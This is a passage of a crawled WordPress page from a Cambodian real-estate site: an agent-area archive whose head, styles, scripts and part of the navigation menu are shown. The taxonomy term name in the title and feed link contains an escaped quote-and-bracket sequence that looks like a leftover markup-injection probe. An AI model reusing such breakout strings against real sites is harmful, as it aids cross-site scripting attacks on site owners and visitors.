

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angkorrealestate.com/property_area_agent/buangatay/
body_size: 18752
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.angkorrealestate.com/xmlrpc.php" />
 
<meta name="description" content="" ><title>buang&#8221;&gt;&lt;atay &#8211; Cambodia Angkor Real Estate</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Feed" href="https://www.angkorrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Comments Feed" href="https://www.angkorrealestate.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; buang&quot;&gt;&lt;atay Agent Neighborhood Feed" href="https://www.angkorrealestate.com/property_area_agent/buangatay/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0" id="anime.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/slick.min.js?ver=1.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/modernizr.custom.62456.js?ver=1.0" id="modernizr.custom.62456-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3.35&amp;key=AIzaSyDwS-Ax1AIM7-mfIWjyQZIMitrRIaQpbbU&amp;ver=1.0" id="googlemap-js"></script>
<link rel="https://api.w.org/" href="https://www.angkorrealestate.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.angkorrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>.container{max-width: 1170px;}#access .menu>li>a{padding-left: 8px !important; padding-right: 8px !important;}.header_type5 #access .menu-main-menu-container>ul>li>a{font-weight: 600 !important;}.logo_header_n{margin-top: 0px; display: flex; align-items: center; height: 75px; width: 220px;}.sub_footer_content, #footer-widget-area{max-width: 1200px;}.gbox_style .gbox_stylew{min-height: 130px;}.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0f3892;}.share_unit:after {content: " ";border-top: 8px solid #0f3892;}blockquote{ border-left: 2px solid #0f3892;}.no_more_list{color:#fff!important;border: 1px solid #0f3892;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0f3892;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0f3892!important;}.wpresidence_button{border:none;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0f3892;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd{color: #0f3892!important;}.featured_article_title{border-top: 3px solid #0f3892!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0f3892;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0f3892;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #0f3892;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #0f3892 !important;}.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.property_listing.places_listing .property_location,.preview_details,.preview_details .infocur,.radius_wrap:after{color: #0f3892;}.adv_search_tab_item{border: 1px solid #0f3892;}.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button{background-color: #0f3892!important;}.agent_card_my_listings,.featured_div,.agency_taxonomy a,.unit_details_x a, .unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.adv_search_tab_item,.submit_action{background-color: #0f3892;} .customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.header_transparent .customnav #access ul.menu >li>a{color: #3a4659!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.header_media.with_search_6{padding-top: 75px !important;}#customrow .vc_column-inner {padding-left: 0px;padding-right: 0px;}/*mailchimp newsletter form*/.newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}/*search tabs colors*/.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}/*property status colors*/.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.ribbon-wrapper-new-offer, .ribbon-inside.new-offer {background: #565c65;}/*property unit - categories labels color*/.action_tag_wrapper.Rentals {background-color: #0D84B2;}.action_tag_wrapper.Sales {background-color: #327fab;}#search_wrapper {top: 75%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
<meta name="msapplication-TileImage" content="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
		<style type="text/css" id="wp-custom-css">
			.admin-bar .has_header_type5 .header_media{padding-top: 0px;}
.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}
.info_content.verbal_map_c{font-size: 13px; line-height: 1.6;}		</style>
		   
</head>







<body class="archive tax-property_area_agent term-buangatay term-2306 wp-theme-care">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69252"><a href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28997"><a href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68934"><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936"><a href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69000"><a href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69142"><a href="#">Our Service</a>
<ul class="sub-menu">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69143"><a href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69144"><a href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
